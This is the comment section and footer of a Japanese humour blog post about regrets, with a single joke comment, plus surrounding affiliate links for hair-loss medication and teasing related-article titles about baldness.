    <h3 id="resp">『【急募】リアルガチで「もっと早くやれば良かった&#8230;」って後悔したこと』へのコメント</h3>
  <ol class="commets-list">
        <li class="comment even thread-even depth-1" id="li-comment-3959">
    <div id="comment-3959">
 
    <div class="comment-listCon">
        <div class="comment-info">
            <img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' decoding='async'/>            名前:<cite class="fn comment-author">匿名<span class="admin"></span></a></cite> :            <span class="comment-datetime">投稿日：2025/12/02(火) 21:13:43</span>

            <span class="comment-edit"></span>
        </div>
                <div class="comment-text"></div>
        <p>董卓と童貞ってちょっと似てない？</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-like-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3959"
       data-trigger-type="like"
       data-restriction="no"
       data-already-liked="0"

       >
                           <i class="fa fa-thumbs-up"></i>
                    </a>
    <span class="cld-like-count-wrap cld-count-wrap">0</span>
</div><div class="cld-gage"><div class="cld-gage-bar cld-gage-bar-like"></div><div class="cld-gage-bar cld-gage-bar-dislike"></div></div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)"
       class="cld-dislike-trigger cld-like-dislike-trigger "
       title=""
       data-comment-id="3959"
       data-trigger-type="dislike"
       data-restriction="no"
       data-already-liked="0">
                           <i class="fa fa-thumbs-down"></i>
                    </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">0</span>
</div></div>
        
         
    </div>
</div>
</li><!-- #comment-## -->
  </ol>
  	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">コメントをどうぞ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hage240427b/#respond" style="display:none;">コメントをキャンセル</a></small></h3><form action="https://hagelicious.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">メールアドレスが公開されることはありません。</span> <span class="required-field-message"><span class="required">※</span> が付いている欄は必須項目です</span></p><p class="comment-form-comment"><label for="comment">コメント <span class="required">※</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">名前</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">メール</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">サイト</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="コメントを送信" /> <input type='hidden' name='comment_post_ID' value='153593' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p class="tsa_param_field_tsa_" style="display:none;">email confirm<span class="required">*</span><input type="text" name="tsa_email_param_field___" id="tsa_email_param_field___" size="30" value="" />
	</p><p class="tsa_param_field_tsa_2" style="display:none;">post date<span class="required">*</span><input type="text" name="tsa_param_field_tsa_3" id="tsa_param_field_tsa_3" size="30" value="2026-01-28 18:04:00" />
	</p><p id="throwsSpamAway">日本語が含まれない投稿は無視されますのでご注意くださいやで(・∀・)</p></form>	</div><!-- #respond -->
	</div>
<!-- END div#comments-thread -->
      <footer class="article-footer entry-footer">

                  <div id="custom_html-52" class="widget_text widget widget-single-content-bottom widget_custom_html"><div class="textwidget custom-html-widget"><a rel="noopener" href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/bnr_lev_970_90_01.jpg" alt="" width="970" height="" class="alignnone size-full" /></a></div></div><div id="custom_html-48" class="widget_text widget widget-single-content-bottom widget_custom_html"><div class="widget-single-content-bottom-title main-widget-label widget-title">「ベストケンコー」ならAGA治療薬を安心、安全にネット購入できる</div><div class="textwidget custom-html-widget"><div class="amzBox1">
<a rel="noopener" href="https://mttag.com/s/6JPjS0zGVAQ" target="_blank">ミノキシジル10mg10錠（ロニテンジェネリック）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/YjiK9jx7RoM" target="_blank">ツゲイン5（ミノキシジル5%）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/seFlrnVjGg4" target="_blank">ミノキシジル2.5mg100錠</a>
<br>
<a rel="noopener" href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a>
<br>
<a rel="noopener" href="https://mttag.com/s/h8s7EUi3-9c" target="_blank">ミノキシジル5％とフィナステリド外用液</a>
<br>
<a rel="noopener" href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル x デュタステリド（1ケ月分）</a>
<br>
<a rel="noopener" href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル x デュタステリド（3ケ月分）</a>
	<br>
	<a rel="noopener" href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg100錠＋ミノキシジル錠10mg100錠</a>
</div>
</div></div>        
        
        
        
<div class="entry-categories-tags ctdt-one-row">
  <div class="entry-categories"><a class="cat-link cat-link-62" href="https://hagelicious.com/category/complex/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>コンプレックス</a><a class="cat-link cat-link-88" href="https://hagelicious.com/category/shampoo/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>シャンプー</a><a class="cat-link cat-link-135" href="https://hagelicious.com/category/shortstature/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>チビ</a><a class="cat-link cat-link-134" href="https://hagelicious.com/category/fat/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>デブ・肥満</a><a class="cat-link cat-link-61" href="https://hagelicious.com/category/trend/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>トレンド</a><a class="cat-link cat-link-9" href="https://hagelicious.com/category/hage/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>ハゲ</a><a class="cat-link cat-link-56" href="https://hagelicious.com/category/faga/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>女性の薄毛</a><a class="cat-link cat-link-138" href="https://hagelicious.com/category/cosmeticsurgery/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>整形</a><a class="cat-link cat-link-54" href="https://hagelicious.com/category/flocking/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>植毛</a><a class="cat-link cat-link-123" href="https://hagelicious.com/category/nojob/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>無職</a><a class="cat-link cat-link-72" href="https://hagelicious.com/category/hairremoval/"><span class="fa fa-folder cat-icon tax-icon" aria-hidden="true"></span>脱毛</a></div>
  </div>

        
        
        
        
        <div class="sns-share ss-col-3 bc-brand-color sbc-show ss-bottom">
      <div class="sns-share-message">シェアする</div>
  
  <div class="sns-share-buttons sns-buttons">
          <a href="https://x.com/intent/tweet?text=%E3%80%90%E6%80%A5%E5%8B%9F%E3%80%91%E3%83%AA%E3%82%A2%E3%83%AB%E3%82%AC%E3%83%81%E3%81%A7%E3%80%8C%E3%82%82%E3%81%A3%E3%81%A8%E6%97%A9%E3%81%8F%E3%82%84%E3%82%8C%E3%81%B0%E8%89%AF%E3%81%8B%E3%81%A3%E3%81%9F%E2%80%A6%E3%80%8D%E3%81%A3%E3%81%A6%E5%BE%8C%E6%82%94%E3%81%97%E3%81%9F%E3%81%93%E3%81%A8&#038;url=https%3A%2F%2Fhagelicious.com%2Fhage240427b%2F" class="sns-button share-button twitter-button twitter-share-button-sq x-corp-button x-corp-share-button-sq" target="_blank" title="Xでシェア" rel="nofollow noopener noreferrer" aria-label="Xでシェア"><span class="social-icon icon-x-corp"></span><span class="button-caption">X</span><span class="share-count twitter-share-count x-share-count"></span></a>
    
    
    
    
          <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhagelicious.com%2Fhage240427b%2F&#038;t=%E3%80%90%E6%80%A5%E5%8B%9F%E3%80%91%E3%83%AA%E3%82%A2%E3%83%AB%E3%82%AC%E3%83%81%E3%81%A7%E3%80%8C%E3%82%82%E3%81%A3%E3%81%A8%E6%97%A9%E3%81%8F%E3%82%84%E3%82%8C%E3%81%B0%E8%89%AF%E3%81%8B%E3%81%A3%E3%81%9F%E2%80%A6%E3%80%8D%E3%81%A3%E3%81%A6%E5%BE%8C%E6%82%94%E3%81%97%E3%81%9F%E3%81%93%E3%81%A8" class="sns-button share-button facebook-button facebook-share-button-sq" target="_blank" title="Facebookでシェア" rel="nofollow noopener noreferrer" aria-label="Facebookでシェア"><span class="social-icon icon-facebook"></span><span class="button-caption">Facebook</span><span class="share-count facebook-share-count">0</span></a>
    
          <a href="//b.hatena.ne.jp/entry/s/hagelicious.com/hage240427b/" class="sns-button share-button hatebu-button hatena-bookmark-button hatebu-share-button-sq" data-hatena-bookmark-layout="simple" target="_blank" title="はてブでブックマーク" rel="nofollow noopener noreferrer" aria-label="はてブでブックマーク"><span class="social-icon icon-hatena"></span><span class="button-caption">はてブ</span><span class="share-count hatebu-share-count">0</span></a>
    
    
          <a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fhagelicious.com%2Fhage240427b%2F" class="sns-button share-button line-button line-share-button-sq" target="_blank" title="LINEでシェア" rel="nofollow noopener noreferrer" aria-label="LINEでシェア"><span class="social-icon icon-line"></span><span class="button-caption">LINE</span><span class="share-count line-share-count"></span></a>
    
    
    
          <a role="button" tabindex="0" class="sns-button share-button copy-button copy-share-button-sq" data-clipboard-text="【急募】リアルガチで「もっと早くやれば良かった…」って後悔したこと https://hagelicious.com/hage240427b/" title="タイトルとURLをコピーする" aria-label="タイトルとURLをコピーする"><span class="social-icon icon-copy"></span><span class="button-caption">コピー</span><span class="share-count copy-share-count"></span></a>
    
    
  </div><!-- /.sns-share-buttons -->

</div><!-- /.sns-share -->

        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-bottom">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->

        
        
        
        <div class="footer-meta">
  <div class="author-info">
    <span class="fa fa-pencil" aria-hidden="true"></span> <a href="https://hagelicious.com/author/hgtr26262323nrti/" class="author-link">
      <span class="post-author vcard author" itemprop="editor author creator copyrightHolder" itemscope itemtype="https://schema.org/Person">
        <meta itemprop="url" content="https://hagelicious.com/author/hgtr26262323nrti/">
        <span class="author-name fn" itemprop="name">禿吉＠プロハゲイター</span>
      </span>
    </a>
  </div>
</div>

        <!-- publisher設定 -->
                <div class="publisher" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
              <img src="" width="600" height="60" alt="">
              <meta itemprop="url" content="">
              <meta itemprop="width" content="600">
              <meta itemprop="height" content="60">
            </div>
            <div itemprop="name">ハゲリシャス速報 #ハゲ速</div>
        </div>
      </footer>

    </article>


<div class="under-entry-content">

  
  <aside id="related-entries" class="related-entries rect-entry-card">
  <h2 class="related-entry-heading">
    <span class="related-entry-main-heading main-caption">
      関連記事    </span>
      </h2>
  <div class="related-list">
                 <a href="https://hagelicious.com/hage250201a/" class="related-entry-card-wrap a-wrap border-element cf" title="【画像】ハラスメント一覧がやばすぎるｗｗ男子は絶対に見ろ！">
<article class="post-158251 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post tag-2111-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2025/01/img_hg200403_b-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/01/img_hg200403_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/01/img_hg200403_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/01/img_hg200403_b-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【画像】ハラスメント一覧がやばすぎるｗｗ男子は絶対に見ろ！    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2025/01/29(水) 00:46:53.558 ID:8kYEBDfI0    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage221127x/" class="related-entry-card-wrap a-wrap border-element cf" title="【ハゲ速報】「ハゲ＝イケメン」が証明される画像がこちら">
<article class="post-124236 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2022/11/img_hg210125_e-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/11/img_hg210125_e-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/11/img_hg210125_e-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/11/img_hg210125_e-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/11/img_hg210125_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/11/img_hg210125_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/11/img_hg210125_e.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ハゲ速報】「ハゲ＝イケメン」が証明される画像がこちら    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2022/11/27(日) 11:36:27.89 ID:Su7atabK0 ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage220522j/" class="related-entry-card-wrap a-wrap border-element cf" title="【トレパク事件】古塔つみ、これはスリーアウトｗｗｗ（画像あり）">
<article class="post-110612 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-1784-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2022/02/WWXmsX1-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/02/WWXmsX1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/02/WWXmsX1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/02/WWXmsX1-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-67">こどおじ・ニート</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【トレパク事件】古塔つみ、これはスリーアウトｗｗｗ（画像あり）    </h3>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage201214e/" class="related-entry-card-wrap a-wrap border-element cf" title="若い女と結構遊びまくってるんだけど今の若い女ってハゲ好き多くてワロタｗｗｗ">
<article class="post-46975 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2020/12/img_hg200811_o-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/12/img_hg200811_o-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/12/img_hg200811_o-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/12/img_hg200811_o-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/12/img_hg200811_o-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/12/img_hg200811_o-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/12/img_hg200811_o.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      若い女と結構遊びまくってるんだけど今の若い女ってハゲ好き多くてワロタｗｗｗ    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2020/12/14(月) 06:38:38.280 ID:7lfSEdm30...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage201009s/" class="related-entry-card-wrap a-wrap border-element cf" title="【ハゲ判定】ワイの頭頂部、もしかして、めちゃめちゃハゲてる？">
<article class="post-37256 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-faga-post tag-aga-post tag-12-post tag-14-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2020/10/img_hg200321_b-1-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/10/img_hg200321_b-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg200321_b-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/10/img_hg200321_b-1-320x180.jpg 320w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ハゲ判定】ワイの頭頂部、もしかして、めちゃめちゃハゲてる？    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 20/10/09(金)18:39:23 ID:d6H まだ22やどうなんやこれ...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
           <a href="https://hagelicious.com/hage210201f/" class="related-entry-card-wrap a-wrap border-element cf" title="【ハゲ悲報】松井玲奈ちゃんがハゲまくってて泣きそう・・・">
<article class="post-54860 related-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-faga-post category-hairremoval-post category-entertainer-post">

  <figure class="related-entry-card-thumb card-thumb e-card-thumb">
        <img width="160" height="90" src="https://hagelicious.com/wp-content/uploads/2021/02/img_hg210201_f-160x90.jpg" class="related-entry-card-thumb-image card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/02/img_hg210201_f-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg210201_f-300x171.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg210201_f-768x437.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg210201_f-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg210201_f-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg210201_f.jpg 900w" sizes="(max-width: 160px) 100vw, 160px" />        <span class="cat-label cat-label-62">コンプレックス</span>  </figure><!-- /.related-entry-thumb -->

  <div class="related-entry-card-content card-content e-card-content">
    <h3 class="related-entry-card-title card-title e-card-title">
      【ハゲ悲報】松井玲奈ちゃんがハゲまくってて泣きそう・・・    </h3>
        <div class="related-entry-card-snippet card-snippet e-card-snippet">
      1: 風吹けば毛無し 2021/01/31(日) 23:01:51.489 ID:4lcWODWO0...    </div>
              </div><!-- /.related-entry-card-content -->



</article><!-- /.related-entry-card -->
</a><!-- /.related-entry-card-wrap -->
    
      </div>
</aside>

  
      <div id="popular_entries-4" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">人気急上昇中の記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition">
      <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230304i/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【画像あり】中田翔さん、増量成功した結果、髪の毛が・・・あっ">
    <div class="post-131602 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-flocking-post category-hair_restorer-post category-entertainer-post tag-1444-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/02/7kCoOEU-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/02/7kCoOEU-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/02/7kCoOEU-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/02/7kCoOEU-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像あり】中田翔さん、増量成功した結果、髪の毛が・・・あっ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.03.04</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250219f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
    <div class="post-159128 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230730h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない">
    <div class="post-142288 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
